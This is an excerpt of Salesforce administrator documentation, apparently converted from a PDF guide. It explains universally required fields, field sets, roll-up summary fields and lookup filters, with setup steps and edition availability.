

# Valid IP Address



## Website Extension



# <span id="page-4504-0"></span>Require Field Input to Ensure Data Quality

Improve the quality of data that users enter in Salesforce by creating universally required fields.

A universally required field is a custom field that must have a value whenever a record is saved within Salesforce, the Force.com API, Connect Offline, Salesforce for Outlook, the Self-Service portal, or automated processes such as Web-to-Lead and Web-to-Case. Making a field required on a page layout or through field-level security ensures users must enter a value, but making a field required universally gives you a higher level of data quality beyond the presentation level of page layouts.

You can make the following types of custom fields universally required:

- **•** Currency
- **•** Date
- **•** Date/Time
- **•** Email
- **•** Master-Detail Relationship (always required)
- **•** Number
- **•** Percent
- **•** Phone
- **•** Text
- **•** Text Area
- **•** URL

To make a custom field universally required, select the **Required** checkbox when defining the custom field.

 $\mathbf{z}$ Note: You must specify a [default value](#page-4428-0) for required campaign member custom fields.

If you make a user field universally required, you must specify a default value for that field.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Connect Offline, Salesforce for Outlook, the Self-Service portal, Web-to-Lead, and Web-to-Case are not available in **Database.com**

.

Relationship group members do not support universally required fields.

#### SEE ALSO:

[Considerations for Universally Required Fields](#page-4505-0)

## <span id="page-4505-0"></span>Considerations for Universally Required Fields

A universally required field is a custom field that must have a value whenever a record is saved within Salesforce, the Force.com API, Connect Offline, Salesforce for Outlook, the Self-Service portal, or automated processes such as Web-to-Lead and Web-to-Case. Review the following considerations before making your custom fields universally required.

- **•** Standard fields cannot be universally required.
- **•** Universally required fields are required across all record types.
- **•** Edit pages always display universally required fields, regardless of field-level security.
- **•** When designing your page layouts, universally required fields:
	- **–** Cannot be removed from a page layout
	- **–** Are automatically added to the end of the first section of a page layout if not already on it
	- **–** Cannot be read only or optional
	- **–** Display in bold, indicating they are always visible
	- **–** Are disabled on the field properties page because you cannot remove the required setting
- **•** Universally required fields are only enforced during lead conversion if validation and triggers for lead conversion are enabled in your organization.
- **•** Quick Create does not enforce universally required fields.
- **•** If you make an activity custom field universally required, you must also provide a default value.
- **•** You must include universally required fields in your import files or the import will fail.
- **•** Don't assign default values to fields that are both required and unique, because uniqueness errors can result.
- **•** You cannot make a field universally required if it is used by a field update that sets the field to a blank value.
- **•** Required fields may be blank on records that existed before making the field required. When a user updates a record with a blank required field, the user must enter a value in the required field before saving the record.
- **•** Web-to-Lead and Web-to-Case request data is not validated by Salesforce. Invalid data isn't saved when requests are submitted. For example, if your custom field is a currency field and a user enters alphabetic characters such as "Abc" instead of numbers, the request is still submitted but with no value saved in the custom currency field.

SEE ALSO:

[Require Field Input to Ensure Data Quality](#page-4504-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard Objects, Page Layouts, Connect Offline, Salesforce for Outlook, the Self-Service portal, Web-to-Lead, and Web-to-Cases are not available in **Database.com**

# <span id="page-4506-1"></span>About Field Sets

A field set is a grouping of fields. For example, you could have a field set that contains fields describing a user's first name, middle name, last name, and business title. When a field set is added to a Visualforce page, developers can loop over its fields and render them. If the page is added to a managed package, administrators can add, remove, or reorder fields in a field set to modify the fields presented on the Visualforce page without modifying any code. The same Visualforce page can present different sets of information, depending on which fields a subscriber prefers to keep.

As an administrator, you can create or edit field sets for your organization, or [edit any installed field](#page-4506-0) [set.](#page-4506-0) Field sets are available on all standard objects that support [custom fields](#page-4418-0), and any organization that supports creating Visualforce pages.

Fields added to a field set can be in one of two categories:

- **•** If a field is marked as Available for the Field Set, it exists in the field set, but the developer hasn't presented it on the packaged Visualforce page. Administrators can display the field after the field set is deployed by moving it from the Available column to the In the Field Set column.
- **•** If a field is marked as In the Field Set, the developer has rendered the field on the packaged Visualforce page by default. Administrators can remove the field from the page after the field set is deployed by removing it from the In the Field Set column.

## SEE ALSO:

<span id="page-4506-0"></span>[Field Sets Required Bit](#page-4507-0) [Create Custom Fields](#page-4419-0) [Developer's Guide: Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.pages.meta/pages/) [ISVforce Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf)

# Creating and Editing Field Sets

Salesforce has a drag-and-drop WYSIWYG tool for creating and editing field sets The enhanced field sets editor is enabled by default, and provides all of the functionality of the original editor, as well as additional functionality and an easier-to-use WYSIWYG interface.

- **1.** From the management settings for the appropriate object, go to Field Sets, and then click **New**.
- **2.** Enter a **Field Set Label**. This is the name presented to subscribers who install the field through a managed package.
- **3.** Optionally, enter a name for your field set. This is used by your Visualforce page to reference the field set.
- **4.** In the **Where is this used?** area, provide a brief description of which Visualforce pages use the field set, and for what purpose. This information helps a subscriber understand where and how an installed field set is being used, so that they can populate it with their own fields.
- **5.** Save your changes.
- **6.** To add fields to the field set, drag the fields from the object palette and drop them into the Available for the Field Set or the In the Field Set container. The fields in the Available for the Field Set container are not initially visible on the Visualforce page. The fields in the In the Field Set container are visible by default.



Note: In the field set, you can span to fields that reference multiple objects. When you span a field into a field set that references multiple objects, the only field you can span to is the Name object.

# EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

You can drag and drop a field from one container to the other. The vertical order of the In the Field Set list indicates the order of how the fields render on Visualforce pages.

- **7.** To remove a field from the field set, drag the element back to the object palette, or click the **i**con next to the element.
- **8.** To make a field required, double click the element or click the wrench icon ( $\leq$ ) next to it and select the Required checkbox.

Note:  $\Box$  Indicates the field is required and must have a value to save the record.

**9.** Save your changes.

Important: The total number of cross object spans within the In the Field Set container can't exceed 25.

After a field set is deployed in your organization, you can always mark fields that are in the Available for the Field Set list as In the Field Set, or vice versa. To do so:

- **1.** Find the field set that you want to edit. From Setup enter *Installed Packages* in the Quick Find box, select **Installed Packages**, click an installed package, and then click the field set you want to edit. Alternatively, if you know which object contains the field set you want to edit, go to the object detail page and click **Edit** in the field set related list.
- **2.** If you didn't create the field set initially, you'll only be able to edit the fields within the field set. To move fields between containers, drag and drop a field from one container to the other. To change the order of a rendered field, drag a field up or down the list and drop the field in the order you want it to appear.
- <span id="page-4507-0"></span>**3.** Save your changes.

## Field Sets Required Bit

You can define a field as required when you create or edit field sets. You may want to define a field as required to ensure a user enters the necessary information on a field. The required field is only available in the In the Field Set container. If you define a field as required in the In the Field Set container, and remove the field from the In the Field Set, the required attribute is removed.

Note: If you remove fields that were made required by an installed managed package from  $\left| \mathbf{z} \right|$ the In the Field Set container, the required attribute isn't removed from those fields.

To define a field as required in a field set, see [Creating and Editing Field Sets](#page-4506-0) on page 4499

SEE ALSO:

[About Field Sets](#page-4506-1) [Creating and Editing Field Sets](#page-4506-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-4508-0"></span>Roll-Up Summary Field

A roll-up summary field calculates values from related records, such as those in a related list. You can create a roll-up summary field to display a value in a master record based on the values of fields in a detail record. The detail record must be related to the master through a master-detail relationship. For example, you want to display the sum of invoice amounts for all related invoice custom object records in an account's Invoices related list. You can display this total in a custom account field called Total Invoice Amount.

You can perform different types of calculations with a roll-up summary field. You can count the number of detail records related to a master record. Or, you can calculate the sum, minimum value, or maximum value of a field in the detail records.

Before you begin creating roll-up summary fields for your organization, review the implementation tips and best practices.

# Implementation Tips

## **Administration**

- **•** Create roll-up summary fields on:
	- **–** Any custom object that is on the master side of a master-detail relationship
	- **–** Any standard object that is on the master side of a master-detail relationship with a custom object
	- **–** Opportunities using the values of opportunity products related to the opportunity
	- **–** Accounts using the values of related opportunities
	- **–** Campaigns using campaign member status or the values of campaign member custom fields

Note: Campaign member custom formula fields that reference fields derived from leads or contacts are not supported.  $\mathcal{F}$ 

- **•** The types of fields you can calculate in a roll-up summary field depend on the type of calculation. For example,
	- **–** Number, currency, and percent fields are available when you select *SUM* as the roll-up type.
	- **–** Number, currency, percent, date, and date/time fields are available when you select *MIN* or *MAX* as the roll-up type.
- **•** Sometimes you can't change the field type of a field that you reference in a roll-up summary field.
- **•** Make sure that the filter for your roll-up summary doesn't encounter a formula field that results in "#Error!". If one of your filter criteria uses a formula field that results in an error, no matches are returned for that filter criterion. For example, your roll-up summary filter is "Formula Field equals 10". Two records contain errors, and one contains the value "10" in that field. In this case, your summary includes only the record with the value "10."
- When you delete a child record on a roll-up Summary field, Salesforce doesn't recalculate the value of the field. Select the Force a mass recalculation on this field option on the edit page of the roll-up summary field to manually recalculate the value.
- You can't use long text area, multi-select picklist, Description fields, system fields like Last Activity, cross-object formula fields, and lookup fields in the field column of roll-up summary filters.
- **•** Auto number fields are not available as the field to aggregate in a roll-up summary field.
- **•** After you have created a roll-up summary field on an object, you cannot convert the object's master-detail relationship into a lookup relationship.
- **•** Roll-up summary fields are not available for mapping lead fields of converted leads.

#### **Management**

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

- **•** If a roll-up summary field doesn't contain cross-object field references or functions that derive values on the fly, such as NOW or TODAY, it can calculate the values of formula fields.
	- Note: The value of a formula field can result in "#Error!", which affects the summarized total. If your roll-up summary type is COUNT, records are included regardless of whether they contain a formula field with an error. However, when the Field to Aggregate is a formula field that results in "#Error!", calculations of type MIN, MAX, and SUM exclude those formula values.
- **•** Changes to the value of a roll-up summary field can trigger assignment rules to run. If a roll-up summary field is part of the criteria in an assignment rule, the field's new value is used to evaluate whether to reassign the record.
- **•** A roll-up summary field can trigger workflow rules and field validations. However, workflow rules and field validations do not fire when the following changes cause a mass recalculation of roll-up summary values:
	- **–** Changing the roll-up summary definition (such as the object, function, or field being aggregated)
	- **–** Changing the expression of a formula field referenced in a roll-up summary field
	- **–** Replacing picklist values for picklist fields referenced in the roll-up summary filter
	- **–** Changing picklist record type definitions
	- **–** Changing currency conversion rates
	- **–** Changing price book entries
- **•** Calculating roll-up summary field values can take up to 30 minutes, depending on the number of records affected and other factors.
- **•** You aren't prevented from creating roll-up summary fields that can result in invalid values, such as February 29 in a non-leap year. If a roll-up summary field results in an invalid value, the value is not recalculated. The field continues to display with an invalid roll-up summary icon  $(\blacksquare)$  until you change the values being summarized.
- **•** If your organization uses multiple currencies, the currency of the master record determines the currency of the roll-up summary field. For example, if the master and detail records are in different currencies, the detail record value is converted into the currency of the master record.
- Changing a conversion rate triggers roll-up summary fields to recalculate. If you're using multiple currencies, we recommend changing the conversion rate from Manage Currencies in Setup, and not from the API. If you change the rate from the API, related jobs that are less than 24 hours old can interfere with your change. For details, see [Edit Conversion Rates](#page-349-0).
- **•** If your organization has advanced currency management enabled, currency roll-up summary fields are invalid if they are on accounts and summarizing opportunity values, or on opportunities and summarizing custom object values.
- **•** Salesforce prevents users from saving a record if it invalidates a related record. For example, a master record has a validation rule that requires the roll-up summary field value to be greater than 100. If the user's change to a related child record would put the value over 100, the user can't save the record.
- **•** If a lookup field references a record that has been deleted, Salesforce clears the value of the lookup field by default. Alternatively, you can choose to prevent records from being deleted if they're in a lookup relationship.

To be used in a roll-up summary field with a Roll-Up Type of COUNT or SUM, the lookup field must have the What to do if the lookup record is deleted? option set to *Don't allow deletion of the lookup record that's part of a lookup relationship*. If the option *Clear the value of this field. You can't choose this option if you make the field required* is selected, you can't create a COUNT or SUM roll-up summary field that pulls data from your lookup field.

## Best Practices

**•** Apply field-level security to your roll-up summary fields if they calculate values that you do not want visible to users. Fields that your users cannot see due to field-level security settings on the detail record are still calculated in a roll-up summary field.

- **•** If you have validation rules, consider how they affect roll-up summary fields. The value in a roll-up summary field changes when the values in the detail records change. So, validation errors can display when saving either the detail or master record.
- **•** Because roll-up summary fields are not displayed on edit pages, you can use them in validation rules but not as the error location for your validation.
- **•** Avoid referencing a roll-up summary field from a child record. The roll-up summary fields referenced from child records can have outdated values, because their parent records have not been updated. Instead, reference roll-up summary fields from parent records. Your roll-up summary fields will always have updated values, because that rule runs after the parent value has been updated.

If you're trying to enforce a record limit of 25 on the parent roll-up summary field, create validation rules on your child objects. When you add a child record, your validation rule on the child object can check if the count is already 25 or greater.

```
AND(ISNEW(), Sample.Line Count c >= 25)
```
- **•** Plan your implementation of roll-up summary fields carefully before creating them. Once created, you cannot change the detail object selected or delete any field referenced in your roll-up summary definition.
- **•** Advanced currency management affects roll-up summary fields. If your organization enables advanced currency management, delete the currency roll-up summary fields on accounts that summarize opportunity values and on opportunities that summarize custom object values. Otherwise, the fields continue to display with an invalid roll-up summary icon because their values are no longer calculated.
- Automatically derived fields, such as current date or current user, aren't allowed in a roll-up summary field. Forbidden fields include formula fields containing functions that derive values on the fly, such as DATEVALUE, NOW, and TODAY. Formula fields that include related object merge fields are also not allowed in roll-up summary fields.
- **•** When you refer to a roll-up summary field in a list view or report, you can't use certain qualifiers, including:
	- **– Starts with**
	- **– Contains**
	- **– Does not contain**
	- **– Includes**
	- **– Excludes**
	- **– Within**

### SEE ALSO:

[Custom Fields Allowed Per Object](#page-5881-0) [Defining Roll-Up Summaries](#page-4511-0) [Create Custom Fields](#page-4419-0)

# <span id="page-4511-0"></span>Defining Roll-Up Summaries

Define roll-up summary fields on the object that is on the master side of a master-detail relationship. If a relationship does not already exist, first create a master-detail relationship between the master object that displays the value and the detail object containing the records you are summarizing.

To define a roll-up summary field:

- **1.** Create a custom field on the object where you want the field displayed. Summary fields summarize the values from records on a related object, so the object on which you create the field should be on the master side of a master-detail relationship. For instructions on creating a custom field, see [Create Custom Fields](#page-4419-0) on page 4412.
- **2.** Choose the Roll-Up Summary field type, and click **Next**.
- **3.** Enter a field label and any other attributes. Click **Next**.
- **4.** Select the object on the detail side of a master-detail relationship. This object contains the records you want to summarize.
- **5.** Select the type of summary:



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To view roll-up summary field definitions:

**•** "View Setup and Configuration"

To edit roll-up summary field definitions:

**•** "Customize Application"

**6.** Enter your filter criteria if you want a selected group of records in your summary calculation. If your organization uses multiple languages, enter filter values in your organization's default language.

When you use picklists to specify filter criteria, the selected values are stored in the organization's default language. If you edit or clone existing filter criteria, first set the Default Language on the Company Information page to the same language that was used to set the original filter criteria. Otherwise, the filter criteria may not be evaluated as expected.

#### **7.** Click **Next**.

- **8.** Set the field-level security to determine whether the field should be visible for specific profiles, and click **Next**.
- **9.** Choose the page layouts that should display the field. The field is added as the last field in the first two-column section on the page layout. For user custom fields, the field is automatically added to the bottom of the user detail page.
- **10.** Click **Save** to finish or **Save & New** to create more custom fields.

SEE ALSO:

[Roll-Up Summary Field](#page-4508-0)

# <span id="page-4512-0"></span>Lookup Filters

Improve user productivity and data quality with lookup filters. Lookup filters are administrator settings that restrict the valid values and lookup dialog results for lookup, master-detail, and hierarchical relationship fields.

Administrators specify the restrictions by configuring filter criteria that compare fields and values on:

- The current record (source)
- **•** The lookup object (target)
- **•** The user's record, permissions, and role
- **•** Records directly related to the target object

For example, you can:

- Restrict the Account Name field on opportunities to allow only accounts with a record type of Customer, filtering out Partner and Competitor.
- **•** Restrict the Account Name field on opportunities to allow only active accounts.
- **•** Restrict the Contact field on cases to allow only contacts associated with the account specified in the Account Name field on the case record.
- Restrict the Account Name field on cases to allow only users with the "International Sales" profile to create or edit cases for accounts outside the United States.
- Tip: When you define a lookup filter, optionally click Insert Suggested Criteria to choose from a list of lookup filter criteria that Salesforce suggests based on the relationships between objects in your org.

Administrators can make lookup filters required or optional.

- **•** For fields with required lookup filters, only values that match the lookup filter criteria appear in the lookup dialog. Also, users can't save invalid values manually typed in the field when editing the record. If a user tries to save an invalid value, Salesforce displays an error message, which administrators can customize.
- **•** For fields with optional lookup filters, only values that match the lookup filter criteria appear in the lookup dialog initially; however, users can click the **Show all results** link in the lookup dialog to remove the filter and view all search result values for the lookup field. Also, optional lookup filters allow users to save values that don't match the lookup filter criteria, and Salesforce does not display an error message if a user tries to save such values.

Lookup filter criteria can compare fields on the source object with different types of fields on the target object as long as the fields are compatible.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

## USER PERMISSIONS

To manage lookup filters:

**•** "Customize Application"



# Supported Objects

Salesforce supports lookup filters on relationship fields that point to:

- **•** Accounts
- **•** Assets
- **•** Badges
- **•** Badges Received
- **•** Business Hours
- **•** Campaigns
- **•** Cases
- **•** Contacts
- **•** Content Folders
- **•** Contracts
- **•** Endorsements
- **•** Entitlements
- **•** Ideas
- **•** Leads
- **•** Opportunities
- **•** Order Products
- **•** Orders
- **•** Price Books
- **•** Products
- **•** Quotes
- **•** Service contracts
- **•** Skill Users
- **•** Skills
- **•** Social Personas
- **•** Solutions
- **•** Thanks
- **•** User Provisioning Accounts
- **•** User Provisioning Logs
- **•** User Provisioning Requests
- **•** Users
- **•** Work Order Line Items
- **•** Work Orders
- **•** Zones
- **•** Custom objects

### SEE ALSO:

[Notes on Lookup Filters](#page-4516-0) [Lookup Filter Examples](#page-4519-0)

# <span id="page-4514-0"></span>Define Lookup Filters

- **1.** You can create lookup filters for new relationship fields in step 3 of the custom field wizard.
	- **a.** From the management settings for the field's object, go to Fields.
	- **b.** Click **Edit** next to the name of the lookup or master-detail relationship field to which you want to apply the filter.
- **2.** In the Lookup Filter Options section, click **Show Filter Settings**.
- **3.** Specify the filter criteria a record must meet to be a valid value. To specify criteria, click **Insert Suggested Criteria** and choose from a list of suggested criteria, or manually enter your own criteria. To enter your own criteria:
	- **a.** In the first column, click the lookup icon or start typing in the text box and select a field.
	- **b.** In the second column, select an operator.
	- **c.** In the third column, select *Value* if Salesforce should compare the field in the first column with a static value, or select *Field* if Salesforce should compare the field in the first column with the value of another field.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

# USER PERMISSIONS

To define lookup filters:

- **•** "Customize Application"
- **d.** In the fourth column, enter the value or select the field that Salesforce should compare with the field in the first column.
- Note:
	- **•** Click **Add Filter Logic** to add Boolean conditions.
	- **•** Select a suggested field from the Field text box. You can only select fields on the current record, the lookup object, or the user record. You can also choose related fields that are one relationship away from the lookup object. Salesforce assists you by listing the available fields and relationships when you click the lookup icon or click inside the text box.
	- **•** Lookup filter criteria can compare fields of different types as long as they are compatible.
- **4.** Specify whether the filter is required or optional. For fields with optional lookup filters, only values that match the lookup filter criteria appear in the lookup dialog initially; however, users can click the **Show all results** link in the lookup dialog to remove the filter and view all search result values for the lookup field. Also, optional lookup filters allow users to save values that don't match the lookup filter criteria, and Salesforce does not display an error message if a user tries to save such values.

For required lookup filters, specify whether you want Salesforce to display the standard error message or a custom message when a user enters an invalid value.

- **5.** Optionally, enter text to display in the lookup search dialog. Consider text that guides users in their searches and explains the business rule that the lookup filter implements.
- **6.** Leave Enable this filter selected.
- **7.** Save your changes.
- SEE ALSO:

[Notes on Lookup Filters](#page-4516-0) [Dependent Lookups](#page-4516-1) [Lookup Filter Examples](#page-4519-0) [Find Object Management Settings](#page-4295-0)

# Delete or Deactivate Lookup Filters

- **1.** From the managements settings for the relationship field's object, go to Fields.
- **2.** Scroll to the Custom Fields & Relationships related list.
- **3.** Click the name of the field containing the lookup filter.
- **4.** Click **Edit**.
- **5.** To deactivate the lookup filter, deselect Enable this filter, then save your changes. Deactivating a lookup filter preserves the lookup filter configuration but:
	- **•** Prevents it from applying to the relationship field
	- **•** Prevents it from impacting the cross-object references limit
	- **•** Removes it as a dependency for fields referenced in the lookup filter criteria
- **6.** To delete the lookup filter, click **Clear Filter Criteria**, then save your changes. Deleting a lookup filter permanently removes it. You can't recover deleted lookup filters.

#### SEE ALSO:

[Dependent Lookups](#page-4516-1) [Notes on Lookup Filters](#page-4516-0) [Find Object Management Settings](#page-4295-0)

# View a List of Lookup Filters for a Target Object

You can quickly see a list of all of the lookup filters that restrict the values of each target object. This is useful when creating similar filters for a target object. Also, lookup filters that reference fields on related objects count against the cross-object reference limit, which is the number of unique relationships allowed for a target object. The Related Lookup Filters list lets you see which lookup filters might impact that limit.

To see which lookup filters affect the limit for a particular target object, from the management settings for the object, go to Related Lookup Filters.

SEE ALSO:

[Dependent Lookups](#page-4516-1) [Notes on Lookup Filters](#page-4516-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

## USER PERMISSIONS

To define lookup filters:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

